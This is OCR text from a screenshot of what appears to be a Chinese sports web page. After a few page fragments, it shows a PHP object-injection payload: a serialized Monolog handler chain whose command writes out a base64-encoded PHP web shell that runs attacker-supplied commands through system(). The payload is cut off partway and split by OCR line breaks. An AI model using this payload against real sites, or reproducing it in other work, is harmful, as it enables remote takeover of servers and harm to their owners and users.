
跳
2026年8月7日
下午3:30
至
内
体育全景图
容
O:48:"TEC\Common\Monolog\Handler\FingersCros
sedHandler":9:
{s:10:"*handler";O:41:"TEC\Common\Monolog\Han
dler\ProcessHandler":8:
{s:50:"TEC\Common\Monolog\Handler\ProcessHa
ndlercommand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSkp
eyRjPWJhc2U2NF9kZWNvZGUoJF9HRVRbJ2Mn
XSk7JG89Jyc7aWYoZnVuY3Rpb25fZXhpc3RzKCd
zeXN0ZW0nKSl7b2Jfc3RhcnQoKTtzeXN0ZW0oJG
MpOyRvPW9iX2dldF9jbGVhbigpO31lbHNlaWYoZ